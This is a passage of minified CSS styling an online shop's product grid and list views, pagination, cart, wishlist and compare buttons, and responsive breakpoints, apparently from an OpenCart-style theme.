.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(233, 102, 49, 1)}.product_tabs .tab-content{background:rgba(240, 242, 245, 1);padding:20px}.product_tabs .tab-container .nav-tabs{flex-direction:row}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(214, 55, 57, 1)}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .links-text{display:inline-flex}.grid-list .count-badge{display:inline-flex}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(214, 55, 57, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:8px;padding-left:8px}.route-product-category .pagination>li:hover{background:rgba(44, 54, 64, 1)}.route-product-category .pagination>li.active{background:rgba(44, 54, 64, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(221, 221, 221, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(221, 221, 221, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-trigger-next .btn{margin:10px}.ias-trigger-prev .btn{margin:10px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.has-zero-price .product-thumb .cart-group{display:none !important}.has-zero-price .side-product .btn-cart{display:none !important}.has-zero-price .compare-buttons .btn-cart{display:none !important}.main-products.product-grid .product-thumb .image img{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);font-family:'Montserrat';font-weight:700;font-size:17px;color:rgba(231, 32, 35, 1);background:rgba(6, 6, 6, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%;bottom:45px}.main-products.product-grid .product-thumb .countdown div span{color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid.product-list .product-layout .image{float:left;height:100%}.main-products.product-grid .product-thumb .stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;font-size:13px;background:rgba(247, 245, 245, 0.7);padding:2px}.main-products.product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.main-products.product-grid .product-thumb .stats a{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .stats a:hover{color:rgba(20, 102, 120, 1)}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb .rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb .rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-grid .product-thumb .rating .fa-star, .main-products.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51, 51, 51, 1)}.main-products.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;margin-top:-5px}.main-products.product-grid .product-thumb .rating.no-rating span{opacity:0.3}.main-products.product-grid .product-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;color:rgba(58, 71, 84, 1);font-weight:700;text-align:center;text-transform:none;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(214, 55, 57, 1)}.main-products.product-grid .product-thumb .description{display:none;text-align:left;margin-bottom:10px}.main-products.product-grid .product-thumb .price{display:block;font-size:17px;font-weight:700;text-align:center;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-top:5px;margin-bottom:7px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products.product-grid .product-thumb .price-new{color:rgba(214, 55, 57, 1);margin:0 7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(51, 51, 51, 1);padding:2px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:17px;color:rgba(230, 230, 230, 1);top:-1px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(214, 55, 57, 1);padding:10px !important}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .stepper{display:inline-flex;margin-right:5px;border-style:none;height:35px}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px;color:rgba(214, 55, 57, 1)}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-wishlist:hover::before{color:rgba(250, 250, 250, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px;color:rgba(230, 230, 230, 1)}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-compare:hover::before{color:rgba(39, 123, 140, 1)}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:14px;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:14px;color:rgba(214, 55, 57, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group>div{background:rgba(255, 255, 255, 1);padding-top:5px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-layout{z-index:1}.main-products.product-grid.product-grid .product-layout:hover{z-index:2}.main-products.product-grid.product-grid .product-thumb{overflow:visible}.main-products.product-grid.product-grid .product-thumb .extra-group{position:absolute;bottom:0;overflow:hidden;left:0;right:0;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0, 15px, 0);opacity:0}.main-products.product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0, 0, 0)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .image img{background:rgba(250, 250, 250, 1)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb .countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout .image{float:left;height:100%}.main-products.product-list .product-thumb .caption{padding-left:20px}.main-products.product-list .product-thumb .stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb .rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating span{opacity:.3}.main-products.product-list .product-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Montserrat';font-weight:700;font-size:22px;text-transform:none;text-align:left}.main-products.product-list .product-thumb .description{display:block;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb .price{display:block;font-family:'Nunito Sans';font-weight:700;font-size:22px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(233, 102, 49, 1);margin:0 7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(39, 123, 140, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(214, 55, 57, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width:1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}}@media (max-width:1024px){.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-buttons{display:none !important}.product-image .swiper .swiper-controls{display:block}.route-product-product:not(.popup) .product-info .product-details .button-group-page{background:rgba(240, 242, 245, 1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .stepper{height:36px;margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:36px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:auto}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.product-info .button-group-page .extra-group{margin-left:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:-1px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px !important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.main-products.product-grid .product-thumb .countdown{display:none}.main-products.product-grid .product-thumb .price{font-size:14px;font-weight:700}.main-products.product-grid .product-thumb .price-old{font-size:13px}.main-products.product-grid.product-grid .product-thumb .button-group{padding:0px}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-thumb .stepper{display:none}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width:769px){.main-products.product-list .product-thumb .rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width:760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}html:not(.popup) .page-title{font-size:22px}.btn,.btn:visited{font-size:11px}.btn-danger.btn,.btn-danger.btn:visited{font-size:11px}.breadcrumb{padding-top:5px;padding-bottom:5px;padding-left:20px}.route-product-product.popup-quickview .page-title{font-size:22px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{font-size:11px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:11px}.route-product-category .category-description{order:10}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:visited{font-size:11px}.route-product-compare .compare-buttons .btn-remove.btn, .route-product-compare .compare-buttons .btn-remove.btn:visited{font-size:11px}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-account-wishlist td .btn-remove.btn, .route-account-wishlist td .btn-remove.btn:visited{font-size:11px}.route-product-product:not(.popup) 